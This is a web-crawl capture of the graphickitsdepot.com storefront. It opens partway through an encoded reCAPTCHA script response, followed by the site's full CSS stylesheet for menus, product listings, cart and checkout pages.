0QFNLc8OdwoIlw5gzfG/DmcOiUSZYAMK8wr/CuTZqw7BNLE4hfmLCmU7Ct8KNw7HDh8OrGAnDosKMw6bDgcK0LgNfKwPCl8KPbEXCjgYIwrVzwrxeG13DosOfw5x6Rm8jLMO8w5x/IsKbw6hOE01VAy7Dm3puccOxwrFtwqbCu2bCusOzwp16UMKEbH5RD0A6wqnDhMO/R8O0w6nDsjpzaWTCnXUiwpJvw5fCpWNdTDBmwp3Drg8ae3ARHMOiNcOVw7wXw7fDuD/DkGgWw7HDqhEXw7rDnTIRDsOSwrNyw7HDh8KKw6zCt8KLDcOYw6LDvUAlw7J4w5FSAMKuEsK8wpkxQsOjwq4jw5AxQcONw7AMRDLCgsKLwql5w5oeY8OlOMKNwrrCvMOgaystWjvCv1/CjxTDksOnYMOSwpHCsMKAESEFETPCtRsUJzpkFcKkw61rwpYlETAufMOtw5wwf8OWw4xvfsO6woM/w6vDlXzCtTp2SMK7wqrCnMOjw6zDr8OOwr3Dn8Oew67DnMK4woxFwpVmUcOiMcK2w7AXwr/CqwsLdG1TN8KnUgJ2PsKWKy3DuBtsVlVywoDCn8Ogw5vCr8KrdMOuWcKCfyFBw4p8w63CvlIlasKpUFvDpXfCjMK0GU/CqMKLMsOzXhgDEMOhJMONFl3DnDNBwoAwwoAJH8O6wo3CucKuwoHDo8Ohw4MbwqlGw7rCjUbCvcKZwoPCqjfCocOzw5MqV8K0UxPCp8ORBMKtYcOXwqHCvQbDt8K3dsKVFBgKw6/Dt8Kew6kjDsKdw5XCik3DjsKELsOaw6puw5PCtMKAwp/ClTZDw40nw5HDnMOrOsK0wqLCgMKeSsOTHBR5w6phwqNFwrPDsBDCq8OgDxIMw7TDpcO1SwY/w7jCksO5w7QjwoXDj8OywpzDgDNKeVTDkCMJwq/DiMOSTynDscO2a8KwEMOSwrLDhw1HworCnkAGMEHCh8OEKXsCexcAw5Rhw5wpOcKYLsOhKRQGG1TCrMKJYUgmwoEWwrRtEsOJDFoxwpbCsjFOw6vCi1lawr/CmsKoawtEWmoZewQYwoPDrMONwrZewoHDlEnDgcKkDMKZKQ3DoMKDe8KjwrnCiALCnMOfTMK2aWbCpzvDs8KoKS/CqSrDs8KIZcOpKVUfTVhUPmjCj8KOw7AxwqVhJipmw7jCssK1w4jDqcKrw47CjDM4EcOPOx/DpwhCw4nCkMOAV8Ozwr7DpwnDrMKqwqp8L8OhwpPDrcOta2JPbcKsw5/[base64]/Dvk7CkcKBWCbCssOuw4c4LsOqBMO/R3PCgzwSwqLDqxvCr8KRw5DDisOiFExvw5p9w54uN8K2CcO9wq3CgFpBw7HDhx5KwprDt1zCokM7wrdaOcO/EsOtwpEuFkrCi28Sc8KoDzTDn8KKw4xJw41Ew5x+w5nDvMK5w6LDgkPDl3YcMsOSSCIQSE3DoT5kwqPChBDCiMOPBwA8w747KW8Cw4TCqsOGH03CtWkEVsK+DMKAUcKMYMOmw4x+woHDtXogGHTCg0nDjEPDh34MTMO/w7pMCsKMNk4Xw4zDv8O/BgYXdcO0e8KYwoTCo3zCuR4/aWRXwq3Dhm7DgWrCni1VAEZWw6/CmBLDisOGw5dyw5w5RyREw5YyTmtYb8KSw6Afw5ZCw7VLwr7Cv8KOw7zCukXDpifDn8OQNk5/WHfCocOSwrjDqX/[base64]/wolUY8OawopgAXcYw7zCpTVnXcOQQMKoMMOKwoAOXcKYw5HCv3lWGhgGR8O7GsKOw5IPLnnCqFM8CsOGwrzDlQDDuDl+w5nDigfCkcK5wrbDvA8VfGBUM8Ocw7xLI8KmwofDncKfwrTDpjYzw5BRUlJzG8ORw6bCtl4uW8KQwqXCk0AySQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcgb9oSAAAAAGuDhX5SCROAH_9q0gGw5KWP3pfO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,332],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.graphickitsdepot.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xF6XKqX48MwxGGraZz/OHp1Klp6joMzEJnffzPcJJzA\\u003d\x22,0,0,null,1,1770102775235,0,0,[72,13],null,[77],\x22RC-vC0m8dvUYefu1A\x22,null,null,null,null,null,\x220dAFcWeA7YNius5sSRo02Nv_AoGlcHZQlZS-noHLeCviZqHGE6YkPFH4wTT7tq7QCl4tpjfmDC299E-fcb5oheMKpSZMES0gS-Ew\x22,1770185575212]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/stylesheet.css
body_size: 6577
content:
/*==================================
	Template CSS
===================================*/


html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }

.main_sect h1{ color: #444; font: Verdana; margin-top: 0px; margin-bottom:8px; font-size: 28px; font-weight: normal; }
.main_sect h2 { color: #444; font-size: 15px; margin-top: 0px; margin-bottom: 5px; background:#F8F6F6; padding:3px 8px; border-bottom: 1px solid #E4E4E4; text-transform: uppercase; font-weight:normal; }
.main_sect .h2special { color: #313131; font-size: 26px; margin: 0; background: none; padding:0; border: none; text-transform: uppercase; font-weight:500; }
.main_sect h4{ color: #333; font-size:14px; margin-bottom:20px; text-transform: uppercase; font-weight: normal; border-bottom:1px solid rgb(238, 238, 238); padding-bottom:7px;}
.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }
/* .main_sect a, .main_sect a:visited, .main_sect a b { color: #333; text-decoration: none; cursor: pointer; } */
/* .main_sect a:hover { text-decoration: none; color:#222; } */

a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
input[type='text'], input[type='password'], textarea { background:#F8F8F8; border: 1px solid #E4E4E4; padding:7px; margin-left: 0px; margin-right: 0px; font-size:14px; }
input[type='text']:focus, input[type='password']:focus, textarea:focus { border:1px solid #ccc; box-shadow:0 0 2px rgba(0, 0, 0, 0.2) inset; }
select { background: #F8F8F8; border: 1px solid #CCCCCC; padding:7px 2px; width: auto; }
option { padding-right: 10px; }
label { cursor: pointer; }

.main_sect h1, .main_sect h2, .main_sect h3, .main_sect h4, .box .box-heading, .checkout-heading, #menu > ul > li > a, #menuaccount > ul > li > a, .htabs a, .accordion-heading{font-family:Trebuchet MS;}

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

.payment-section { width: 100%; background-color: #f7f7f7; margin-left: 10px; padding: 10px; }
.white_bg { background-color: #fff !important; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

/********* Breadcrumb ***********/
.breadcrumb { color: #c2c2c2; margin-bottom: 10px; }
.breadcrumb a { color:#999; font-size:13px;}
.breadcrumb a:hover { color:#000; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; }
table.form tr td:first-child { max-width: 150px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.box-product > div .cart a.button, .box-product > div .cart input.button, .product-grid > div .cart a.button, .product-grid > div .cart input.button, .product-list > div .cart a.button, .product-list > div .cart input.button { background:#eee; color:#555; }
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover { color:#fff; opacity:1; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { border-top:1px solid #EEEEEE; overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ box products ************/
.box-product { width: 100%; overflow: auto; }
.box-product > div {min-width: 130px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align: center; padding-bottom:10px; border:1px solid #fff;}
.box-product > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.box-product .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.box-product .image img { padding:0px; }
.box-product .name { max-width: 202px; }
.box-product .name a { font-size:13px; line-height:18px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.box-product .price { width:202px; font-size:14px; display: block; font-weight: normal; margin:7px 0; padding:0 8px; }
.box-product .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.box-product .price-new { font-weight: normal; }
.box-product .rating { display: block; margin-bottom: 5px; }

/********** Commented for Right Part Start*******/
#column-left .box-product > div, #column-right .box-product > div { text-align:left; border:none; margin:0 0 0px 0; padding:8px 0; width:220px; }
#column-left .box-product .image, #column-right .box-product .image { float:left; margin-right:8px; margin-bottom:0px; }
#column-left .box-product .name, #column-right .box-product .name { min-height:inherit; }
#column-left .box-product .name a, #column-right .box-product .name a { padding:0 0 0 8px; width:auto; }
#column-left .box-product .price, #column-right .box-product .price { float:left; padding:0 10px 0 0; margin:0px 0 2px 0; }
#column-left .cart, #column-right .cart { display:none; }
#column-left .box-product .rating, #column-right .box-product .rating { float:left; margin-bottom:0px; }
/********** Commented for Right Part End*******/


/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************ product ***************/
.product-filter { border-bottom: 1px solid #E4E4E4; padding:5px; overflow: auto; line-height:27px; background-color:#F8F6F6; margin-bottom:20px;}
.product-filter .display { margin-right: 15px; float: left; padding-top: 4px; color: #333; }
.product-filter .display a { font-weight: bold; }
.product-filter .sort { float: right; color: #333; }
.product-filter .limit { margin-left: 15px; float: right; color: #333; }
.product-compare { padding-top: 6px; margin-bottom: 25px; font-weight: bold; }
.product-compare a { text-decoration: none; font-weight: bold; }
.product-list > div {overflow: auto; margin-bottom: 15px; border:1px solid #fff; padding:10px;}
.product-list > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.product-list .right { float: right; margin-left: 15px; }
.product-list > div + div { border-top: 1px solid #EEEEEE; }
.product-list .image { float: left; margin-right: 10px; }
.product-list .name { margin-bottom: 5px; }
.product-list .name a { color: #555; font-weight: bold; text-decoration: none; font-size:13px; }
.product-list .description { line-height: 18px; margin-bottom: 5px; color: #4D4D4D; }
.product-list .rating { color: #7B7B7B; margin-bottom: 5px; }
.product-list .price { float: right; height: 50px; font-size:14px; font-weight: bold; margin-left: 8px; text-align: right; }
.product-list .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-list .price-new { font-weight: normal; }
.product-list .price-tax { font-size: 12px; font-weight: normal; color: #BBBBBB; }
.product-list .cart { margin-bottom: 3px; }
.product-list .wishlist, .product-list .compare { margin-bottom: 3px; }
.product-list .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-list .compare a { color: #333333; text-decoration: none; display: block; }
.product-list table.opt-table tr td { padding: 4px; }

.product-grid { width: 100%; overflow: auto; }
.product-grid > div { min-width: 150px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align:center; padding-bottom:10px; border:1px solid #fff;}
/* .product-grid > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;} */
.product-grid .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid .image img { padding:0px; }
.product-grid .name { max-width: 150px; margin: auto; }
.product-grid table.opt-table { max-width: 200px; margin-bottom: 10px; margin: auto; }
.product-grid table.opt-table tr td:first-child {  }
.product-grid table.opt-table tr td { padding: 2px; }
.product-grid .name a { line-height:18px; font-size:13px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.product-grid .description { display: none; }
.product-grid .rating { display: block; margin-bottom:5px; }
.product-grid .price { max-width: 150px; font-size:14px; display: block; font-weight: bold; padding:0 8px; margin: auto; }
.product-grid .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid .price-new { font-weight: normal; }
.product-grid .price .price-tax { display: none; }
.product-grid .cart { margin-bottom: 3px; }
.product-grid .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid .compare a { color: #333333; text-decoration: none; display: block; }
.product_strikethru { text-decoration: line-through; }

/*Quick View*/
.prod_img .quickview {
    position: absolute;
    width: 100px;
    padding: 7px;
    margin: 0px auto;
    left: 0px;
	right: 0px;
    display: none;
}
.prod_img .quickview a {
    color: #FFF;
    font-weight: bold;
}
.prod_img {
    position: relative;
    text-align: center;
}
.photo {
    float: right;
    margin-left: 20px;
    text-align: center;
    font-size: 11px;
    color: #1159A0;
}
.image_box_tile {
	padding: 7px; 
	vertical-align: middle; 
	font-family: 'Istok Web',sans-serif; 
	font-weight: 400;
	line-height: 18px;
	font-size: 18px;
	background-color: #D9C359;
	color: #ffffff;
}
.image_box_tile a, .image_box_tile a:visited, .image_box_tile a:hover{
	color: #fff;
	text-decoration: none;
}

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image { float: left; margin-bottom: 15px; text-align: center; position:relative; }
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn { font-size: 10px; line-height: 11px; color: #ababab; text-transform: uppercase; background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat; padding: 1px 1px 1px 16px; }
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
